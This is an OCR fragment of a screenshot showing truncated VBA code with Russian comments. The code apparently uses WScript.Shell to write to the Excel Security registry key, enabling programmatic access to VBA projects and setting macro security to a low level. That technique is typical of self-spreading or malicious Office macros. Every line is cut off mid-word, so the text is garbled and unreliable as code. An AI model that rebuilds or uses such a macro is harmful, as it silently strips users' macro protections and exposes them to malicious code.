
"\Excel\Security\"
' включаем программный д
CreateObject("WScript.Sh
' ставим низкий уровень бе
CreateObject("WScript.She
End Sub
-----------------------
Достаточно поместить выз
====================